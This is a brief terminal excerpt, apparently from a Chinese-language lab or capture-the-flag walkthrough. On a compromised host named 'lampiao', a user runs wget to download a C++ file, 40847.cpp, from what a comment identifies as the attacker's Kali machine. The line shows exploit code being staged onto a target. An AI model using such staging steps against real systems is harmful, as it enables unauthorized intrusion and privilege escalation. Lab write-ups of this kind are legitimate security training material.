 tiago@lampiao:~$ wget http://192.168.81.131:1234/40847.cpp
--2022-02-28 02:41:02--  http://192.168.81.131:1234/40847.cpp
Connecting to 192.168.81.131:1234... connected.
HTTP request sent, awaiting response... 200 OK
Length: 10531 (10K) [text/x-c++src]
Saving to: ‘40847.cpp’
kali的ip加上端口号
100%[=========================================>] 10,531      --.-K/s   in 0s
2022-02-28 02:41:02 (163 MB/s) - ‘40847.cpp’ saved [10531/10531]